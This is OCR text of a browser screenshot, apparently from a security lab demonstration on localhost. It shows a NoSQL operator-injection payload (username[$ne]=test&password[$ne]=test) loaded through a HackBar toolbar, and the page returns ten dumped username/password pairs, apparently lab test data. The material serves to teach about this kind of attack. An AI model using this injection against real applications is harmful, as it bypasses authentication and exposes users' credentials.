 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
K http://127.0...rd[$ne]=test × 火狐主页 × +
127.0.0.1/2.php?username[$ne]=test&password[$ne]=test
访问最多 新手上路 Client Area - RamNo... Control Panel URP综合教务系统目... CodeIgniter 视频教... 1.配置C
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools
INT SQL BASICS UNION BASED ERROR / DOUBLE QUERY WAF BYPASS ENCODING ENCRYPTION OTHER
Load URL http://127.0.0.1/2.php?username[$ne]=test&password[$ne]=test
Split URL
Execute
Post data Referrer Base64 0xHEX %URL BASE64
username:user0
password:hgklwtu1eg
username:user1
password:4tprvh0k1m
username:user2
password:264b2h36pt
username:user3
password:eb90zafed7
username:user4
password:euinypvq8s
username:user5
password:f10glnhkf7
username:user6
password:efcqxxawtd
username:user7
password:sqamsu10rc
username:user8
password:bentu4yds0
username:user9
password:mlxf5jg8hv
安全先师